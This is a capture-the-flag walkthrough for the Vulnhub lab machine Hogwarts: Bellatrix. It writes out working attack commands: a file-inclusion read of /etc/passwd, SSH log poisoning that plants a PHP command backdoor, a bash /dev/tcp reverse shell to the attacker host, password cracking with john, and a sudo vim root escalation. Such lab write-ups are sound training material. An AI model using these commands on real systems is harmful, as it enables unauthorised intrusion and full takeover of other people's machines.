Bellatrix is the second vulnerable machine from the series Hogwarts in Vulnhub. The series is based on the movie/book series Harry Potter. Likewise, Bellatrix is one of the antagonists, who killed our favourite character, Sirius Black, in the series. So, with this note, let’s start the walkthrough. The machine is quite easy and there aren’t any new concepts from the walkthroughs that I did earlier. Furthermore, this machine works well on VirtualBox. “Hogwarts: Bellatrix Vulnhub - Walkthrough”
Link to the machine: https://www.vulnhub.com/entry/hogwarts-bellatrix,609/
Identify the target
Firstly, we have to know the IP address of the machine that we are working on.
sudo arp-scan 10.0.0.0/24

The IP address of the target is 10.0.0.37
Here, the IP address of the target is 10.0.0.37 whereas that of my local machine is 10.0.0.4.
Scan open ports
Next, we have to perform a port scan to get knowledge of the exposed services.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.37

The nmap scan result shows open ports 80 and 22
From the nmap scan result, we understand that we have an HTTP server to enumerate next.
Enumerate the webserver
Now, when we check the home page, we see a hint as follows.

The home page
Here, we see a “.php” extension, however, we don’t know the exact path. It might be ikilledsiriusblack.php or siriusblack.php or black.php, or anything else. Next, we can check the page source.

The page source reveals a comment
Luckily, there is a hint on the page source. Here, we have a possibility of a file inclusion vulnerability with the parameter “file”. So, let’s try to perform LFI in the script ikilledsiriusblack.php.
curl 'http://10.0.0.37/ikilledsiriusblack.php?file=/etc/passwd'

The LFI is possible
In addition to the LFI, we found out that a user lestrange has a restricted bash as the shell. This shell doesn’t allow to execute all commands. So, we might have to escape the restricted bash. Now, we have to find a way to execute commands with the help of the LFI. Thus, the first thing that comes to my mind is log poisoning. So, there are basically two ways that I know of. One being SSH log poisoning and another is Apache log poisoning. In this machine, we cannot do the Apache method because we don’t have permission to. On the other hand, the /var/log/auth.log file has permission to be read to everyone.
SSH log poisoning
So, let’s access the auth.log file using LFI.
curl 'http://10.0.0.37/ikilledsiriusblack.php?file=/var/log/auth.log'
The auth.log file
Let’s see the working of SSH log poisoning. If we try anything related to authentication, it will log to this file. I will try to authenticate as a random string.
Then, we can check the log.

The log file contains the username
We can see in the log file that the username I tried is also logged. Since this file is included by the PHP script, if we inject a PHP code here, the Apache webserver will execute that as well. Let’s try to print the date in Y-m-d format.
ssh '<?php echo date("Y-m-d"); ?>'@10.0.0.37

The code execution using LFI
In the screenshot above, we can see that we have executed the PHP code to get the current date. In this way, we can also include a backdoor from another get parameter, say ‘cmd’.
ssh '<?php system($_GET["cmd"]); ?>'@10.0.0.37

The log after adding a backdoor
Here, we have included a backdoor and anything we execute will be displayed in the box above. So, let’s hit a command.
curl 'http://10.0.0.37/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=id'

The remote command execution
As I said earlier, we can see the output in the blank places. Thus, this means that we can execute commands. Now, we can spawn a reverse shell.
nc -nlvp 9001
I am using the following command in URL-encoded format.
bash -c 'bash -i >& /dev/tcp/10.0.0.4/9001 0>&1'
The following command would give me the shell.
curl 'http://10.0.0.37/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.0.4%2F9001%200%3E%261%27'

The reverse shell
Next, we have to upgrade the shell.
Upgrade to an intelligent reverse shell
Privilege escalation
In the same directory, we have another directory in base64 encoded format. Hence, I decoded the text to find that it meant secrets.
base64 -d <<< c2VjcmV0cw==

The directory name
Anyway, let’s see the secrets.

The content of the directory
Here, we have the hash of the password of the user lestrange. Likewise, we also have a dictionary to use to crack the password. Thus, we have to copy these files to our local machine. I will create a web server on the target and download these files on my local machine.
python3 -m http.server
On my local machine, I will do the following.
wget http://10.0.0.37:8000/.secret.dic
wget http://10.0.0.37:8000/Swordofgryffindor
Next, we can crack the password using john the ripper.
john Swordofgryffindor --wordlist=.secret.dic

The password is cracked for lestrange
Finally, I got the shell of lestrange.

The shell of lestrange
Let’s check the sudo permission of the user.
sudo -l

The sudo permissions of lestrange
Here, we can see that the user can execute vim as any user. So, we can easily get the root. Furthermore, we don’t have to escape the restricted bash as we have access to execute the binary.
sudo vim -c ':!/bin/bash'

The root shell